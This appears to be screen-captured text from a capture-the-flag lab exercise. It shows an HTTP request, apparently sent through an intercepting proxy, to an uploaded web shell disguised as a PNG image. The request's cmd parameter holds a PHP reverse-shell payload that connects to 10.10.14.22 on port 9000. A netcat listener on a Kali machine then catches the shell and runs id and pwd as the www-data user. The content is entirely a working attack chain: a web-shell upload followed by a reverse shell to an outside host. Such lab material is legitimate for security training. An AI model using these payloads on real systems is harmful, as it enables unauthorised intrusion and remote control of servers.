 Request
Raw Params Headers Hex
GET
/images/uploads/woody.php.png?cmd=/usr/bin/php+-r+'$sock%3dfsockopen("10.10.14.22",9000)%
3bexec("/bin/sh+-i+<%263+>%263+2>%263")%3b' HTTP/1.1
Host: 10.10.10.185
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=93pfvihvqoan6m443hk9gmt9r2
Upgrade-Insecure-Requests: 1
Content-Length: 0
root@kali: ~
File Actions Edit View Help
root@kali:~# nc -nlvp 9000
listening on [any] 9000 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.185] 38112
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/Magic/images/uploads
$